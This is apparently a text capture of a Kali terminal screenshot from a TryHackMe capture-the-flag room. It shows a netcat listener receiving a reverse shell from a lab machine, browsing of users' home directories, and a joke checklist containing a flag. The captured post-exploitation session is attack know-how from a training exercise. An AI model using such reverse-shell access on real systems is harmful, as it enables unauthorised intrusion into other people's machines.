 kali@kali: ~
File Actions Edit View Help
listening on [any] 4444 ...
connect to [10.9.1.6] from (UNKNOWN) [10.10.241.229] 50034
bash: cannot set terminal process group (1437): Inappropriate ioctl for de
vice
bash: no job control in this shell
cd /home
cd /home
ls
ls
cage
weston
cd cage
cd cage
ls
ls
email_backup
Super_Duper_Checklist
cat Super_Duper_Checklist
cat Super_Duper_Checklist
1 - Increase acting lesson budget by at least 30%
2 - Get Weston to stop wearing eye-liner
3 - Get a new pet octopus
4 - Try and keep current wife
5 - Figure out why Weston has this etched into his desk: THM{M37AL_0R_P3N_
T35T1NG}
cage@national-treasure:~$